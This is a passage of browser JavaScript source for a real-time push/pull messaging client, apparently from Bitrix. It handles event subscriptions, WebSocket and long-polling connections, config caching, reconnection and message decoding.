			this.isSecure = document.location.href.indexOf('https') === 0;
			this.config = null;

			this.storage = null;

			if (this.userId && !this.skipStorageInit)
			{
				this.storage = new StorageManager({
					userId: this.userId,
					siteId: this.siteId
				});
			}

			this.sharedConfig = new SharedConfig({
				onWebSocketBlockChanged: this.onWebSocketBlockChanged.bind(this),
				storage: this.storage
			});
			this.channelManager = new ChannelManager({
				restClient: this.restClient,
				getPublicListMethod: this.getPublicListMethod
			});

			this.notificationPopup = null;

			// timers
			this.checkInterval = null;
			this.offlineTimeout = null;

			this.pingWaitTimeout = null;

			// manual stop workaround
			this.isManualDisconnect = false;

			this.loggingEnabled = this.sharedConfig.isLoggingEnabled();

			// bound event handlers
			this.onPingTimeoutHandler = this.onPingTimeout.bind(this);
		}

		get connector()
		{
			return this._connectors[this.connectionType];
		}

		get status()
		{
			return this._status;
		}

		set status(status)
		{
			if (this._status === status)
			{
				return;
			}

			this._status = status;
			if (this.offlineTimeout)
			{
				clearTimeout(this.offlineTimeout)
				this.offlineTimeout = null;
			}

			if (status === PullStatus.Offline)
			{
				this.sendPullStatusDelayed(status, OFFLINE_STATUS_DELAY);
			}
			else
			{
				this.sendPullStatus(status);
			}
		}

		/**
		 * Creates a subscription to incoming messages.
		 *
		 * @param {Object} params
		 * @param {string} [params.type] Subscription type (for possible values see SubscriptionType).
		 * @param {string} [params.moduleId] Name of the module.
		 * @param {Function} params.callback Function, that will be called for incoming messages.
		 * @returns {Function} - Unsubscribe callback function
		 */
		subscribe(params)
		{
			/**
			 * After modify this method, copy to follow scripts:
			 * mobile/install/mobileapp/mobile/extensions/bitrix/pull/client/events/extension.js
			 * mobile/install/js/mobile/pull/client/src/client.js
			 */

			if (!params)
			{
				console.error(Utils.getDateForLog() + ': Pull.subscribe: params for subscribe function is invalid. ');
				return function () {}
			}

			if (!Utils.isPlainObject(params))
			{
				return this.attachCommandHandler(params);
			}

			params = params || {};
			params.type = params.type || SubscriptionType.Server;
			params.command = params.command || null;

			if (params.type == SubscriptionType.Server || params.type == SubscriptionType.Client)
			{
				if (typeof (this._subscribers[params.type]) === 'undefined')
				{
					this._subscribers[params.type] = {};
				}
				if (typeof (this._subscribers[params.type][params.moduleId]) === 'undefined')
				{
					this._subscribers[params.type][params.moduleId] = {
						'callbacks': [],
						'commands': {},
					};
				}

				if (params.command)
				{
					if (typeof (this._subscribers[params.type][params.moduleId]['commands'][params.command]) === 'undefined')
					{
						this._subscribers[params.type][params.moduleId]['commands'][params.command] = [];
					}

					this._subscribers[params.type][params.moduleId]['commands'][params.command].push(params.callback);

					return function ()
					{
						this._subscribers[params.type][params.moduleId]['commands'][params.command] = this._subscribers[params.type][params.moduleId]['commands'][params.command].filter((element) =>
						{
							return element !== params.callback;
						});
					}.bind(this);
				}
				else
				{
					this._subscribers[params.type][params.moduleId]['callbacks'].push(params.callback);

					return function ()
					{
						this._subscribers[params.type][params.moduleId]['callbacks'] = this._subscribers[params.type][params.moduleId]['callbacks'].filter((element) =>
						{
							return element !== params.callback;
						});
					}.bind(this);
				}
			}
			else
			{
				if (typeof (this._subscribers[params.type]) === 'undefined')
				{
					this._subscribers[params.type] = [];
				}

				this._subscribers[params.type].push(params.callback);

				return function ()
				{
					this._subscribers[params.type] = this._subscribers[params.type].filter((element) =>
					{
						return element !== params.callback;
					});
				}.bind(this);
			}
		}

		attachCommandHandler(handler)
		{
			/**
			 * After modify this method, copy to follow scripts:
			 * mobile/install/mobileapp/mobile/extensions/bitrix/pull/client/events/extension.js
			 */
			if (typeof handler.getModuleId !== 'function' || typeof handler.getModuleId() !== 'string')
			{
				console.error(Utils.getDateForLog() + ': Pull.attachCommandHandler: result of handler.getModuleId() is not a string.');
				return function () {}
			}

			let type = SubscriptionType.Server;
			if (typeof handler.getSubscriptionType === 'function')
			{
				type = handler.getSubscriptionType();
			}

			return this.subscribe({
				type: type,
				moduleId: handler.getModuleId(),
				callback: function (data)
				{
					let method = null;

					if (typeof handler.getMap === 'function')
					{
						const mapping = handler.getMap();
						if (mapping && typeof mapping === 'object')
						{
							if (typeof mapping[data.command] === 'function')
							{
								method = mapping[data.command].bind(handler)
							}
							else if (typeof mapping[data.command] === 'string' && typeof handler[mapping[data.command]] === 'function')
							{
								method = handler[mapping[data.command]].bind(handler);
							}
						}
					}

					if (!method)
					{
						const methodName = 'handle' + data.command.charAt(0).toUpperCase() + data.command.slice(1);
						if (typeof handler[methodName] === 'function')
						{
							method = handler[methodName].bind(handler);
						}
					}

					if (method)
					{
						if (this.debug && this.context !== 'master')
						{
							console.warn(Utils.getDateForLog() + ': Pull.attachCommandHandler: receive command', data);
						}
						method(data.params, data.extra, data.command);
					}
				}.bind(this)
			});
		}

		/**
		 *
		 * @param params {Object}
		 * @returns {boolean}
		 */
		emit(params)
		{
			/**
			 * After modify this method, copy to follow scripts:
			 * mobile/install/mobileapp/mobile/extensions/bitrix/pull/client/events/extension.js
			 * mobile/install/js/mobile/pull/client/src/client.js
			 */
			params = params || {};

			if (params.type == SubscriptionType.Server || params.type == SubscriptionType.Client)
			{
				if (typeof (this._subscribers[params.type]) === 'undefined')
				{
					this._subscribers[params.type] = {};
				}
				if (typeof (this._subscribers[params.type][params.moduleId]) === 'undefined')
				{
					this._subscribers[params.type][params.moduleId] = {
						'callbacks': [],
						'commands': {},
					};
				}

				if (this._subscribers[params.type][params.moduleId]['callbacks'].length > 0)
				{
					this._subscribers[params.type][params.moduleId]['callbacks'].forEach(function (callback)
					{
						callback(params.data, {type: params.type, moduleId: params.moduleId});
					});
				}

				if (
					this._subscribers[params.type][params.moduleId]['commands'][params.data.command]
					&& this._subscribers[params.type][params.moduleId]['commands'][params.data.command].length > 0)
				{
					this._subscribers[params.type][params.moduleId]['commands'][params.data.command].forEach(function (callback)
					{
						callback(params.data.params, params.data.extra, params.data.command, {
							type: params.type,
							moduleId: params.moduleId
						});
					});
				}

				return true;
			}
			else
			{
				if (typeof (this._subscribers[params.type]) === 'undefined')
				{
					this._subscribers[params.type] = [];
				}

				if (this._subscribers[params.type].length <= 0)
				{
					return true;
				}

				this._subscribers[params.type].forEach(function (callback)
				{
					callback(params.data, {type: params.type});
				});

				return true;
			}
		}

		init()
		{
			this._connectors.webSocket = new WebSocketConnector({
				parent: this,
				onOpen: this.onWebSocketOpen.bind(this),
				onMessage: this.onIncomingMessage.bind(this),
				onDisconnect: this.onWebSocketDisconnect.bind(this),
				onError: this.onWebSocketError.bind(this)
			});

			this._connectors.longPolling = new LongPollingConnector({
				parent: this,
				onOpen: this.onLongPollingOpen.bind(this),
				onMessage: this.onIncomingMessage.bind(this),
				onDisconnect: this.onLongPollingDisconnect.bind(this),
				onError: this.onLongPollingError.bind(this)
			});

			this.connectionType = this.isWebSocketAllowed() ? ConnectionType.WebSocket : ConnectionType.LongPolling;

			window.addEventListener("beforeunload", this.onBeforeUnload.bind(this));
			window.addEventListener("offline", this.onOffline.bind(this));
			window.addEventListener("online", this.onOnline.bind(this));

			if (BX && BX.addCustomEvent)
			{
				BX.addCustomEvent("BXLinkOpened", this.connect.bind(this));
			}

			if (BX && BX.desktop)
			{
				BX.addCustomEvent("onDesktopReload", () =>
				{
					this.session.mid = null;
					this.session.tag = null;
					this.session.time = null;
				});

				BX.desktop.addCustomEvent("BXLoginSuccess", () => this.restart(1000, "Desktop login"));
			}

			this.jsonRpcAdapter = new JsonRpc({
				connector: this._connectors.webSocket,
				handlers: {
					"incoming.message": this.handleRpcIncomingMessage.bind(this),
				}
			});
		}

		start(config)
		{
			let allowConfigCaching = true;

			if (this.isConnected())
			{
				return Promise.resolve(true);
			}

			if (this.starting && this._startingPromise)
			{
				return this._startingPromise;
			}

			if (!this.userId && typeof (BX.message) !== 'undefined' && BX.message.USER_ID)
			{
				this.userId = BX.message.USER_ID;
				if (!this.storage)
				{
					this.storage = new StorageManager({
						userId: this.userId,
						siteId: this.siteId
					});
				}
			}
			if (this.siteId === 'none' && typeof (BX.message) !== 'undefined' && BX.message.SITE_ID)
			{
				this.siteId = BX.message.SITE_ID;
			}

			let skipReconnectToLastSession = false;
			if (Utils.isPlainObject(config))
			{
				if (typeof config.skipReconnectToLastSession !== 'undefined')
				{
					skipReconnectToLastSession = !!config.skipReconnectToLastSession;
					delete config.skipReconnectToLastSession;
				}
				this.config = config;
				allowConfigCaching = false;
			}

			if (!this.enabled)
			{
				return Promise.reject({
					ex: {error: 'PULL_DISABLED', error_description: 'Push & Pull server is disabled'}
				});
			}

			const now = (new Date()).getTime();
			let oldSession;
			if (!skipReconnectToLastSession && this.storage)
			{
				oldSession = this.storage.get(LS_SESSION);
			}
			if (Utils.isPlainObject(oldSession) && oldSession.hasOwnProperty('ttl') && oldSession.ttl >= now)
			{
				this.session.mid = oldSession.mid;
			}

			this.starting = true;
			return new Promise((resolve, reject) =>
			{
				this._startingPromise = {resolve, reject};
				this.loadConfig().then(
					(config) =>
					{
						this.setConfig(config, allowConfigCaching);
						this.init();
						this.updateWatch();
						this.startCheckConfig();
						this.connect().then(
							() => resolve(true),
							error => reject(error)
						);
					},
					(error) =>
					{
						this.starting = false;
						this.status = PullStatus.Offline;
						this.stopCheckConfig();
						console.error(Utils.getDateForLog() + ': Pull: could not read push-server config. ', error);
						reject(error);
					}
				);
			})
		}

		getRestClientOptions()
		{
			let result = {};

			if (this.guestMode && this.guestUserId !== 0)
			{
				result.queryParams = {
					pull_guest_id: this.guestUserId
				}
			}
			return result;
		}

		setLastMessageId(lastMessageId)
		{
			this.session.mid = lastMessageId;
		}

		/**
		 *
		 * @param {object[]} publicIds
		 * @param {integer} publicIds.user_id
		 * @param {string} publicIds.public_id
		 * @param {string} publicIds.signature
		 * @param {Date} publicIds.start
		 * @param {Date} publicIds.end
		 */
		setPublicIds(publicIds)
		{
			return this.channelManager.setPublicIds(publicIds);
		}

		/**
		 * Send single message to the specified users.
		 *
		 * @param {integer[]} users User ids of the message receivers.
		 * @param {string} moduleId Name of the module to receive message,
		 * @param {string} command Command name.
		 * @param {object} params Command parameters.
		 * @param {integer} [expiry] Message expiry time in seconds.
		 * @return {Promise}
		 */
		sendMessage(users, moduleId, command, params, expiry)
		{
			const message = {
				userList: users,
				body: {
					module_id: moduleId,
					command: command,
					params: params,
				},
				expiry: expiry
			};

			if (this.isJsonRpc())
			{
				return this.jsonRpcAdapter.executeOutgoingRpcCommand(RpcMethod.Publish, message)
			}
			else
			{
				return this.sendMessageBatch([message]);
			}
		}

		/**
		 * Send single message to the specified public channels.
		 *
		 * @param {string[]} publicChannels Public ids of the channels to receive message.
		 * @param {string} moduleId Name of the module to receive message,
		 * @param {string} command Command name.
		 * @param {object} params Command parameters.
		 * @param {integer} [expiry] Message expiry time in seconds.
		 * @return {Promise}
		 */
		sendMessageToChannels(publicChannels, moduleId, command, params, expiry)
		{
			const message = {
				channelList: publicChannels,
				body: {
					module_id: moduleId,
					command: command,
					params: params,
				},
				expiry: expiry
			};

			if (this.isJsonRpc())
			{
				return this.jsonRpcAdapter.executeOutgoingRpcCommand("publish", message)
			}
			else
			{
				return this.sendMessageBatch([message]);
			}
		}

		/**
		 * Sends batch of messages to the multiple public channels.
		 *
		 * @param {object[]} messageBatch Array of messages to send.
		 * @param  {int[]} messageBatch.userList User ids the message receivers.
		 * @param  {string[]|object[]} messageBatch.channelList Public ids of the channels to send messages.
		 * @param {string} messageBatch.moduleId Name of the module to receive message,
		 * @param {string} messageBatch.command Command name.
		 * @param {object} messageBatch.params Command parameters.
		 * @param {integer} [messageBatch.expiry] Message expiry time in seconds.
		 * @return void
		 */
		sendMessageBatch(messageBatch)
		{
			if (!this.isPublishingEnabled())
			{
				console.error('Client publishing is not supported or is disabled');
				return false;
			}

			if (this.isJsonRpc())
			{
				let rpcRequest = this.jsonRpcAdapter.createPublishRequest(messageBatch);
				return this.connector.send(JSON.stringify(rpcRequest));
			}
			else
			{
				let userIds = {};
				for (let i = 0; i < messageBatch.length; i++)
				{
					if (messageBatch[i].userList)
					{
						for (let j = 0; j < messageBatch[i].userList.length; j++)
						{
							userIds[messageBatch[i].userList[j]] = true;
						}
					}
				}
				this.channelManager.getPublicIds(Object.keys(userIds)).then((publicIds) =>
				{
					return this.connector.send(this.encodeMessageBatch(messageBatch, publicIds));
				})
			}
		}

		encodeMessageBatch(messageBatch, publicIds)
		{
			let messages = [];
			messageBatch.forEach(function (messageFields)
			{
				const messageBody = messageFields.body;

				let receivers;
				if (messageFields.userList)
				{
					receivers = this.createMessageReceivers(messageFields.userList, publicIds);
				}
				else
				{
					receivers = [];
				}

				if (messageFields.channelList)
				{
					if (!Utils.isArray(messageFields.channelList))
					{
						throw new Error('messageFields.publicChannels must be an array');
					}
					messageFields.channelList.forEach(function (publicChannel)
					{
						let publicId;
						let signature;
						if (typeof (publicChannel) === 'string' && publicChannel.includes('.'))
						{
							const fields = publicChannel.toString().split('.');
							publicId = fields[0];
							signature = fields[1];
						}
						else if (typeof (publicChannel) === 'object' && ('publicId' in publicChannel) && ('signature' in publicChannel))
						{
							publicId = publicChannel.publicId;
							signature = publicChannel.signature;
						}
						else
						{
							throw new Error('Public channel MUST be either a string, formatted like "{publicId}.{signature}" or an object with fields \'publicId\' and \'signature\'');
						}

						receivers.push(Receiver.create({
							id: this.encodeId(publicId),
							signature: this.encodeId(signature)
						}))
					}.bind(this))
				}

				const message = IncomingMessage.create({
					receivers: receivers,
					body: JSON.stringify(messageBody),
					expiry: messageFields.expiry || 0
				});
				messages.push(message);
			}, this);

			const requestBatch = RequestBatch.create({
				requests: [{
					incomingMessages: {
						messages: messages
					}
				}]
			});

			return RequestBatch.encode(requestBatch).finish();
		}

		createMessageReceivers(users, publicIds)
		{
			let result = [];
			for (let i = 0; i < users.length; i++)
			{
				let userId = users[i];
				if (!publicIds[userId] || !publicIds[userId].publicId)
				{
					throw new Error('Could not determine public id for user ' + userId);
				}

				result.push(Receiver.create({
					id: this.encodeId(publicIds[userId].publicId),
					signature: this.encodeId(publicIds[userId].signature)
				}))
			}
			return result;
		}

		subscribeUserStatusChange()
		{
			return this.executeSubscribeCommand([InternalChannel.StatusChange]);
		}

		executeSubscribeCommand(channelList)
		{
			return this.jsonRpcAdapter.executeOutgoingRpcCommand(RpcMethod.Subscribe, {channelList});
		}

		/**
		 * Returns "last seen" time in seconds for the users. Result format: Object{userId: int}
		 * If the user is currently connected - will return 0.
		 * If the user if offline - will return diff between current timestamp and last seen timestamp in seconds.
		 * If the user was never online - the record for user will be missing from the result object.
		 *
		 * @param {integer[]} userList Optional. If empty - returns all known to the server host users.
		 * @returns {Promise}
		 */
		getUsersLastSeen(userList)
		{
			return this.jsonRpcAdapter.executeOutgoingRpcCommand("getUsersLastSeen", {
				userList: userList
			});
		}

		/**
		 * Pings server. In case of success promise will be resolved, otherwise - rejected.
		 *
		 * @param {int} timeout Request timeout in seconds
		 * @returns {Promise}
		 */
		ping(timeout)
		{
			return this.jsonRpcAdapter.executeOutgoingRpcCommand("ping", {}, timeout);
		}

		/**
		 * Returns list channels that the connection is subscribed to.
		 * 
		 * @returns {Promise}
		 */
		listChannels()
		{
			return this.jsonRpcAdapter.executeOutgoingRpcCommand("listChannels", {});
		}

		scheduleRestart(disconnectCode, disconnectReason, restartDelay)
		{
			clearTimeout(this.restartTimeout);
			if (!restartDelay || restartDelay < 1)
			{
				restartDelay = Math.ceil(Math.random() * 30) + 5;
			}

			this.restartTimeout = setTimeout(
				() => this.restart(disconnectCode, disconnectReason),
				restartDelay
			);
		}

		restart(disconnectCode, disconnectReason)
		{
			if (!disconnectCode)
			{
				disconnectCode = CloseReasons.NORMAL_CLOSURE;
			}
			clearTimeout(this.restartTimeout);
			console.warn(Utils.getDateForLog() + ': Pull: restarting with code ' + disconnectCode)
			this.disconnect(disconnectCode, disconnectReason);
			if (this.storage)
			{
				this.storage.remove('bx-pull-config');
			}
			this.config = null;

			this.loadConfig().then(
				(config) =>	{
					this.setConfig(config, true);
					this.updateWatch();
					this.startCheckConfig();
					this.connect().catch(error => console.error(error));
				},
				(error) => {
					console.error(Utils.getDateForLog() + ': Pull: could not read push-server config', error);
					this.status = PullStatus.Offline;

					clearTimeout(this.reconnectTimeout);
					if (error.status == 401 || error.status == 403)
					{
						this.stopCheckConfig();

						if (BX && BX.onCustomEvent)
						{
							BX.onCustomEvent(window, 'onPullError', ['AUTHORIZE_ERROR']);
						}
					}
				}
			);
		}

		loadConfig()
		{
			if (!this.config)
			{
				this.config = Object.assign({}, EmptyConfig);

				let config;
				if (this.storage)
				{
					config = this.storage.get('bx-pull-config');
				}
				if (this.isConfigActual(config) && this.checkRevision(config.api.revision_web))
				{
					return Promise.resolve(config);
				}
				else if (this.storage)
				{
					this.storage.remove('bx-pull-config')
				}
			}
			else if (this.isConfigActual(this.config) && this.checkRevision(this.config.api.revision_web))
			{
				return Promise.resolve(this.config);
			}
			else
			{
				this.config = Object.assign({}, EmptyConfig);
			}

			return new Promise((resolve, reject) =>
			{
				this.restClient.callMethod(this.configGetMethod, {'CACHE': 'N'}).then((response) =>
				{
					const data = response.data();
					let timeShift;

					timeShift = Math.floor((Utils.getTimestamp() - new Date(data.serverTime).getTime()) / 1000);
					delete data.serverTime;

					let config = Object.assign({}, data);
					config.server.timeShift = timeShift;

					resolve(config);
				}).catch((response) =>
				{
					const error = response.error();
					if (error.getError().error == "AUTHORIZE_ERROR" || error.getError().error == "WRONG_AUTH_TYPE")
					{
						error.status = 403;
					}
					reject(error);
				});
			})
		}

		isConfigActual(config)
		{
			if (!Utils.isPlainObject(config))
			{
				return false;
			}

			if (config.server.config_timestamp < this.configTimestamp)
			{
				return false;
			}

			const now = new Date();

			const channelCount = Object.keys(config.channels).length;
			if (channelCount === 0)
			{
				return false;
			}

			for (let channelType in config.channels)
			{
				if (!config.channels.hasOwnProperty(channelType))
				{
					continue;
				}

				const channel = config.channels[channelType];
				const channelEnd = new Date(channel.end);

				if (channelEnd < now)
				{
					return false;
				}
			}

			return true;
		}

		startCheckConfig()
		{
			if (this.checkInterval)
			{
				clearInterval(this.checkInterval);
			}

			this.checkInterval = setInterval(this.checkConfig.bind(this), CONFIG_CHECK_INTERVAL)
		}

		stopCheckConfig()
		{
			if (this.checkInterval)
			{
				clearInterval(this.checkInterval);
			}
			this.checkInterval = null;
		}

		checkConfig()
		{
			if (this.isConfigActual(this.config))
			{
				if (!this.checkRevision(this.config.api.revision_web))
				{
					return false;
				}
			}
			else
			{
				this.logToConsole("Stale config detected. Restarting");
				this.restart(CloseReasons.CONFIG_EXPIRED, "Config update required");
			}
		}

		setConfig(config, allowCaching)
		{
			for (let key in config)
			{
				if (config.hasOwnProperty(key) && this.config.hasOwnProperty(key))
				{
					this.config[key] = config[key];
				}
			}

			if (config.publicChannels)
			{
				this.setPublicIds(Utils.objectValues(config.publicChannels));
			}

			if (this.storage && allowCaching)
			{
				try
				{
					this.storage.set('bx-pull-config', config);
				} catch (e)
				{
					// try to delete the key "history" (landing site change history, see http://jabber.bx/view.php?id=136492)
					if (localStorage && localStorage.removeItem)
					{
						localStorage.removeItem('history');
					}
					console.error(Utils.getDateForLog() + " Pull: Could not cache config in local storage. Error: ", e);
				}
			}
		}

		isWebSocketSupported()
		{
			return typeof (window.WebSocket) !== "undefined";
		}

		isWebSocketAllowed()
		{
			if (this.sharedConfig.isWebSocketBlocked())
			{
				return false;
			}

			return this.isWebSocketEnabled();
		}

		isWebSocketEnabled()
		{
			if (!this.isWebSocketSupported())
			{
				return false;
			}

			return (this.config && this.config.server && this.config.server.websocket_enabled === true);
		}

		isPublishingSupported()
		{
			return this.getServerVersion() > 3;
		}

		isPublishingEnabled()
		{
			if (!this.isPublishingSupported())
			{
				return false;
			}

			return (this.config && this.config.server && this.config.server.publish_enabled === true);
		}

		isProtobufSupported()
		{
			return (this.getServerVersion() == 4 && !Utils.browser.IsIe());
		}

		isJsonRpc()
		{
			return (this.getServerVersion() >= 5);
		}

		isSharedMode()
		{
			return (this.getServerMode() == ServerMode.Shared)
		}

		disconnect(disconnectCode, disconnectReason)
		{
			if (this.connector)
			{
				this.isManualDisconnect = true;
				this.connector.disconnect(disconnectCode, disconnectReason);
			}
		}

		stop(disconnectCode, disconnectReason)
		{
			this.disconnect(disconnectCode, disconnectReason);
			this.stopCheckConfig();
		}

		reconnect(disconnectCode, disconnectReason, delay)
		{
			this.disconnect(disconnectCode, disconnectReason);

			delay = delay || 1;
			this.scheduleReconnect(delay);
		}

		restoreWebSocketConnection()
		{
			if (this.connectionType == ConnectionType.WebSocket)
			{
				return true;
			}

			this._connectors.webSocket.connect();
		}

		scheduleReconnect(connectionDelay)
		{
			if (!this.enabled)
			{
				return false;
			}

			if (!connectionDelay)
			{
				if (this.connectionAttempt > 3 && this.connectionType === ConnectionType.WebSocket && !this.sharedConfig.isLongPollingBlocked())
				{
					// Websocket seems to be closed by network filter. Trying to fallback to long polling
					this.sharedConfig.setWebSocketBlocked(true);
					this.connectionType = ConnectionType.LongPolling;
					this.connectionAttempt = 1;
					connectionDelay = 1;
				}
				else
				{
					connectionDelay = this.getConnectionAttemptDelay(this.connectionAttempt);
				}
			}
			if (this.reconnectTimeout)
			{
				clearTimeout(this.reconnectTimeout);
			}

			this.logToConsole('Pull: scheduling reconnection in ' + connectionDelay + ' seconds; attempt # ' + this.connectionAttempt);

			this.reconnectTimeout = setTimeout(
				() =>
				{
					this.connect().catch(error =>
					{
						console.error(error)
					})
				},
				connectionDelay * 1000);
		}

		scheduleRestoreWebSocketConnection()
		{
			this.logToConsole('Pull: scheduling restoration of websocket connection in ' + RESTORE_WEBSOCKET_TIMEOUT + ' seconds');

			if (this.restoreWebSocketTimeout)
			{
				return;
			}

			this.restoreWebSocketTimeout = setTimeout(() =>
			{
				this.restoreWebSocketTimeout = 0;
				this.restoreWebSocketConnection();
			}, RESTORE_WEBSOCKET_TIMEOUT * 1000);
		}

		/**
		 * @returns {Promise}
		 */
		connect()
		{
			if (!this.enabled)
			{
				return Promise.reject();
			}
			if (this.connector.connected)
			{
				return Promise.resolve();
			}

			if (this.reconnectTimeout)
			{
				clearTimeout(this.reconnectTimeout);
			}

			this.status = PullStatus.Connecting;
			this.connectionAttempt++;
			return new Promise((resolve, reject) =>
			{
				this._connectPromise = {resolve, reject}
				this.connector.connect();
			})
		}

		onIncomingMessage(message)
		{
			if (this.isJsonRpc())
			{
				(message === JSON_RPC_PING) ? this.onJsonRpcPing() : this.jsonRpcAdapter.parseJsonRpcMessage(message);
			}
			else
			{
				const events = this.extractMessages(message);
				this.handleIncomingEvents(events);
			}
		}

		handleRpcIncomingMessage(messageFields)
		{
			this.session.mid = messageFields.mid;
			let body = messageFields.body;

			if (!messageFields.body.extra)
			{
				body.extra = {};
			}
			body.extra.sender = messageFields.sender;

			if ("user_params" in messageFields && Utils.isPlainObject(messageFields.user_params))
			{
				Object.assign(body.params, messageFields.user_params)
			}

			if ("dictionary" in messageFields && Utils.isPlainObject(messageFields.dictionary))
			{
				Object.assign(body.params, messageFields.dictionary)
			}

			if (this.checkDuplicate(messageFields.mid))
			{
				this.addMessageToStat(body);
				this.trimDuplicates();
				this.broadcastMessage(body)
			}

			this.connector.send(`mack:${messageFields.mid}`)

			return {};
		}

		onJsonRpcPing()
		{
			this.updatePingWaitTimeout();
			this.connector.send(JSON_RPC_PONG)
		}

		handleIncomingEvents(events)
		{
			let messages = [];
			if (events.length === 0)
			{
				this.session.mid = null;
				return;
			}

			for (let i = 0; i < events.length; i++)
			{
				let event = events[i];
				this.updateSessionFromEvent(event);
				if (event.mid && !this.checkDuplicate(event.mid))
				{
					continue;
				}

				this.addMessageToStat(event.text);
				messages.push(event.text);
			}
			this.trimDuplicates();
			this.broadcastMessages(messages);
		}

		updateSessionFromEvent(event)
		{
			this.session.mid = event.mid || null;
			this.session.tag = event.tag || null;
			this.session.time = event.time || null;
		}

		checkDuplicate(mid)
		{
			if (this.session.lastMessageIds.includes(mid))
			{
				console.warn("Duplicate message " + mid + " skipped");
				return false;
			}
			else
			{
				this.session.lastMessageIds.push(mid);
				return true;
			}
		}

		trimDuplicates()
		{
			if (this.session.lastMessageIds.length > MAX_IDS_TO_STORE)
			{
				this.session.lastMessageIds = this.session.lastMessageIds.slice(-MAX_IDS_TO_STORE);
			}
		}

		addMessageToStat(message)
		{
			if (!this.session.history[message.module_id])
			{
				this.session.history[message.module_id] = {};
			}
			if (!this.session.history[message.module_id][message.command])
			{
				this.session.history[message.module_id][message.command] = 0;
			}
			this.session.history[message.module_id][message.command]++;

			this.session.messageCount++;
		}

		extractMessages(pullEvent)
		{
			if (pullEvent instanceof ArrayBuffer)
			{
				return this.extractProtobufMessages(pullEvent);
			}
			else if (Utils.isNotEmptyString(pullEvent))
			{
				return this.extractPlainTextMessages(pullEvent)
			}
		}

		extractProtobufMessages(pullEvent)
		{
			let result = [];
			try
			{
				let responseBatch = ResponseBatch.decode(new Uint8Array(pullEvent));
				for (let i = 0; i < responseBatch.responses.length; i++)
				{
					let response = responseBatch.responses[i];
					if (response.command != "outgoingMessages")
					{
						continue;
					}

					let messages = response.outgoingMessages.messages;
					for (let m = 0; m < messages.length; m++)
					{
						const message = messages[m];
						let messageFields;
						try
						{
							messageFields = JSON.parse(message.body)
						} catch (e)
						{
							console.error(Utils.getDateForLog() + ": Pull: Could not parse message body", e);
							continue;
						}

						if (!messageFields.extra)
						{
							messageFields.extra = {}
						}
						messageFields.extra.sender = {
							type: message.sender.type
						};

						if (message.sender.id instanceof Uint8Array)
						{
							messageFields.extra.sender.id = this.decodeId(message.sender.id)
						}

						const compatibleMessage = {
							mid: this.decodeId(message.id),
							text: messageFields
						};

						result.push(compatibleMessage);
					}
				}
			} catch (e)
			{
				console.error(Utils.getDateForLog() + ": Pull: Could not parse message", e)
			}
			return result;
		}

		extractPlainTextMessages(pullEvent)
		{
			let result = [];
			const dataArray = pullEvent.match(/#!NGINXNMS!#(.*?)#!NGINXNME!#/gm);
			if (dataArray === null)
			{
				text = "\n========= PULL ERROR ===========\n" +
					"Error type: parseResponse error parsing message\n" +
					"\n" +
					"Data string: " + pullEvent + "\n" +
					"================================\n\n";
				console.warn(text);
				return result;
			}
			for (let i = 0; i < dataArray.length; i++)
			{
				dataArray[i] = dataArray[i].substring(12, dataArray[i].length - 12);
				if (dataArray[i].length <= 0)
				{
					continue;
				}

				let data
				try
				{
					data = JSON.parse(dataArray[i])
				} catch (e)
				{
					continue;
				}

				result.push(data);
			}
			return result;
		}

		/**
		 * Converts message id from byte[] to string
		 * @param {Uint8Array} encodedId
		 * @return {string}
		 */
		decodeId(encodedId)
		{
			if (!(encodedId instanceof Uint8Array))
			{
				throw new Error("encodedId should be an instance of Uint8Array");
			}

			let result = "";
			for (let i = 0; i < encodedId.length; i++)
			{
				const hexByte = encodedId[i].toString(16);
				if (hexByte.length === 1)
				{
					result += '0';
				}
				result += hexByte;
			}
			return result;
		}

		/**
		 * Converts message id from hex-encoded string to byte[]
		 * @param {string} id Hex-encoded string.
		 * @return {Uint8Array}
		 */
		encodeId(id)
		{
			if (!id)
			{
				return new Uint8Array();
			}

			let result = [];
			for (let i = 0; i < id.length; i += 2)
			{
				result.push(parseInt(id.substr(i, 2), 16));
			}

			return new Uint8Array(result);
		}

		broadcastMessages(messages)
		{
			messages.forEach(message => this.broadcastMessage(message));
		}

		broadcastMessage(message)
		{
			const moduleId = message.module_id = message.module_id.toLowerCase();
			const command = message.command;

			if (!message.extra)
			{
				message.extra = {};
			}

			if (message.extra.server_time_unix)
			{
				message.extra.server_time_ago = ((Utils.getTimestamp() - (message.extra.server_time_unix * 1000)) / 1000) - (this.config.server.timeShift ? this.config.server.timeShift : 0);
				message.extra.server_time_ago = message.extra.server_time_ago > 0 ? message.extra.server_time_ago : 0;
			}

			this.logMessage(message);
			try
			{
				if (message.extra.sender && message.extra.sender.type === SenderType.Client)
				{
					if (typeof BX.onCustomEvent !== 'undefined')
					{
						BX.onCustomEvent(window, 'onPullClientEvent-' + moduleId, [command, message.params, message.extra], true);
						BX.onCustomEvent(window, 'onPullClientEvent', [moduleId, command, message.params, message.extra], true);
					}

					this.emit({
						type: SubscriptionType.Client,
						moduleId: moduleId,
						data: {
							command: command,
							params: Utils.clone(message.params),
							extra: Utils.clone(message.extra)
						}
					});
				}
				else if (moduleId === 'pull')
				{
					this.handleInternalPullEvent(command, message);
				}
				else if (moduleId == 'online')
				{
					if (message.extra.server_time_ago < 240)
					{
						if (typeof BX.onCustomEvent !== 'undefined')
						{
							BX.onCustomEvent(window, 'onPullOnlineEvent', [command, message.params, message.extra], true);
						}

						this.emit({
							type: SubscriptionType.Online,
							data: {
								command: command,
								params: Utils.clone(message.params),
								extra: Utils.clone(message.extra)
							}
						});
					}
				}
				else
				{
					if (typeof BX.onCustomEvent !== 'undefined')
					{
						BX.onCustomEvent(window, 'onPullEvent-' + moduleId, [command, message.params, message.extra], true);
						BX.onCustomEvent(window, 'onPullEvent', [moduleId, command, message.params, message.extra], true);
					}

					this.emit({
						type: SubscriptionType.Server,
						moduleId: moduleId,
						data: {
							command: command,
							params: Utils.clone(message.params),
							extra: Utils.clone(message.extra)
						}
					});
				}
			} catch (e)
			{
				if (typeof (console) == 'object')
				{
					console.warn(
						"\n========= PULL ERROR ===========\n" +
						"Error type: broadcastMessages execute error\n" +
						"Error event: ", e, "\n" +
						"Message: ", message, "\n" +
						"================================\n"
					);
					if (typeof BX.debug !== 'undefined')
					{
						BX.debug(e);
					}
				}
			}

			if (message.extra && message.extra.revision_web)
			{
				this.checkRevision(message.extra.revision_web);
			}
		}

		logToConsole(message, force)
		{
			if (this.loggingEnabled || force)
			{
				console.log(Utils.getDateForLog() + ': ' + message);
			}
		}

		logMessage(message)
		{
			if (!this.debug)
			{
				return;
			}

